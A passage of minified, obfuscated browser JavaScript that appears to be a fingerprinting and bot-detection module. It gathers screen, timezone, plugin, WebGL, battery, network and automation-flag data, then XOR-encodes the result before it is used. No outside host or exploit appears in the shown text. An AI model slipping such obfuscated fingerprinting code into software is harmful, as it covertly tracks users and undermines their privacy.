t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.oi&(t=H.Vw&e[H.ib](a)|(H.Vw&e[H.ib](++a))<<H.ov|(H.Vw&e[H.ib](++a))<<H.gO|(H.Vw&e[H.ib](++a))<<H.ar))*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO),t^=t>>>H.ar,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)^(t=(H.oi&t)*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Vw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Vw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Vw&e[H.ib](a),o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)}return o^=o>>>H.MO,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var xi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=ji();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],I,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],$i,e[H.zC],Hi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Qi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function ji(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Hi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function $i(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Qi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Gi=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Or=Gi,Zi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(zs){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Ji=Zi,Xi=ut,Yi=Pr,En=e[H.qE](e[H.nE],Ji,e[H.DE],Xi,e[H.GY],Yi),ea=En[e[H.nE]],ta=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var k=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=na(g[e[H.Ac]]),w)return y},na=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ra=function(m,g,w,y){for(var A=Object[e[H.uc]](g),k=e[H.fE];k<A[e[H.yY]];k++){var E=g[A[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var 